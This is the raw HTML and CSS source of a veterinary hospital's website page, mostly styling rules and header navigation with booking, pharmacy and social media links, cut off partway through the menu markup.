@media (min-width:1024px){.lgCFIs .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFIs.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFIs.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFIs .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFIs .navbar-toggler{display:none;}}/*!sc*/
.lgCFIs .bars{width:30px;display:block;}/*!sc*/
.lgCFIs .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFIs .bars .center{width:15px;}/*!sc*/
.lgCFIs .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFIs .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFIs .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFIs .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFIs.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFIs.burger-open .bars span{display:none;}/*!sc*/
.lgCFIs.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
.lgCFIs.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"lgCFIs,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.qJVtN{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/AwtpR9e7bojuC8Jvj7Emb/4dc668576fdc01b4f1c494882d2fa317/Master-EarthyV2_-_Powder?fit=fill&fm=webp);background-color:#fff7f2;border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
@media (min-width:1024px){.qJVtN{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/AwtpR9e7bojuC8Jvj7Emb/4dc668576fdc01b4f1c494882d2fa317/Master-EarthyV2_-_Powder?fit=fill&fm=webp);background-color:#fff7f2;background-size:cover;}}/*!sc*/
.qJVtN .variation-b .copyright{margin-top:18px;}/*!sc*/
.qJVtN .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.qJVtN .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.qJVtN .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.qJVtN .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.qJVtN{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.qJVtN{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.qJVtN{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"qJVtN,"}/*!sc*/
.fzbAek{background-color:var(--sc-utility--bg-color,#f8f8f8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fzbAek .variation-b .copyright{margin-top:18px;}/*!sc*/
.fzbAek .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fzbAek .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fzbAek .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fzbAek .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fzbAek{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fzbAek{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fzbAek{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"fzbAek,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g86[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.ZIsLD{box-sizing:border-box;margin:0;padding:var(--sc-staff--staff-bio-detail-padding_mobile,var(--sc-spacing-13,90px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px));background-color:var(--sc-staff--bio-bg-color,#baeaff);}/*!sc*/
.ZIsLD .desktop-only{display:none;}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .desktop-only{display:block;}}/*!sc*/
.ZIsLD .mobile-only{display:block;}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .mobile-only{display:none;}}/*!sc*/
.ZIsLD .row{margin:0 auto;max-width:540px;position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .row{margin:0 var(--sc-spacing-5,30px);max-width:100%;}}/*!sc*/
.ZIsLD .breadcrumb{position:absolute;top:-40px;}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .breadcrumb{top:-60px;}}/*!sc*/
.ZIsLD .back-link{display:none;}/*!sc*/
.ZIsLD .image-detail{position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .image-detail{padding-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ZIsLD .staff-title{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .staff-title{margin:0 0 var(--sc-spacing-4,20px);}}/*!sc*/
.ZIsLD .staff-name{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .staff-name{margin:0 0 var(--sc-spacing-5,30px);}}/*!sc*/
.ZIsLD .staff-image{overflow:hidden;margin-bottom:var(--sc-spacing-4,20px);border-radius:var(--sc-image-gallery--border-radius,);}/*!sc*/
@media only screen and (max-width:767px){.ZIsLD .staff-image{margin-left:-20px;margin-right:-20px;}}/*!sc*/
.ZIsLD .staff-detail{margin:0 0 var(--sc-spacing-5,30px);}/*!sc*/
.ZIsLD .accreditation-heading{margin:0 0 var(--sc-spacing-3,15px);}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .accreditation-heading{margin-bottom:20px;}}/*!sc*/
.ZIsLD .accreditation-block{margin:0 0 var(--sc-spacing-5,30px) var(--sc-spacing-3,15px);}/*!sc*/
.ZIsLD .accreditation-block li{list-style-type:disc;display:list-item;padding:0;}/*!sc*/
.ZIsLD .accreditation-block p{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD .accreditation-block p{margin:0;}}/*!sc*/
.ZIsLD .social-icons section{height:35px;width:35px;background-color:var(--sc-staff--icon-color,#ffffff);border-width:1px;border-style:solid;border-color:var(--sc-staff--icon-border-color,#65b766);}/*!sc*/
.ZIsLD .social-icons section svg{fill:var(--sc-staff--fill-color,#65b766);}/*!sc*/
.ZIsLD .social-icons section a{background-color:initial;}/*!sc*/
.ZIsLD .social-icons section:hover{background-color:var(--sc-staff--icon-color-hover,#65b766);border-color:var(--sc-staff--icon-border-color-hover,#65b766);}/*!sc*/
.ZIsLD .social-icons section:hover svg{fill:var(--sc-staff--fill-color-hover,#ffffff);}/*!sc*/
@media only screen and (min-width:1024px){.ZIsLD{padding:var(--sc-spacing-15,110px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}}/*!sc*/
data-styled.g173[id="sc-vb5yq9-0"]{content:"ZIsLD,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g178[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-staff__destin wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-T2WCC97" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 kuDHGK nva-emergency-banner sc-59lghw-1 bBZdhz nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 fWrkOg" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Kind Veterinary Hospital Logo" title="Animal Kind Veterinary Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/183zPlYpwquEviaLItcVI7/bfbecedf6988127d6d0e72661c5d7ad3/511_Animal_Kind_Logo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 kpZWUQ has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="https://shop.animalkind.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="https://shop.animalkind.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_blank" rel="noopener" data-entry-id="7JESmbhZp5ruFyjayjk6en" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.animalkind.com/pet/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE" target="_blank" rel="noopener" data-entry-id="3DnVvRNzKo5OGj4GVFhCIi" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.animalkind.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_blank" rel="noopener" data-entry-id="3DnVvRNzKo5OGj4GVFhCIi" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 dONwov nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="29w4sXm903Rau9Y1RutzCD" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Promotions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="TikTok" role="link" href="https://www.tiktok.com/@animalkindvet?traffic_type=others&amp;referer_url=amp_animalkindveterinaryhospital&amp;referer_video_id=7152993200125332778" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="2BSLl5GElhvdVRPLs6nhJW" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">TikTok</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Instagram" role="link" href="https://www.instagram.com/animalkindvet/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="1IAaVytJC9xBu02keEN8I6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Instagram</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Facebook" role="link" href="https://www.facebook.com/animalkindveterinaryhospital/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="4dlr0XlNkGrvdumAHBvF87" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Facebook</a></div></li></ul><div class="header-social-icons"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 hGNtTA nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/animalkindveterinaryhospital/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="" aria-label="Facebook profile for locationName"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 hGNtTA nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/animalkindvet/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="" aria-label="Instagram profile for locationName"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div></div></div><div class="sc-1m6uy3j-0 dftgIs"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Our Hospital" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">About Our Hospital</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Careers</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Center" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 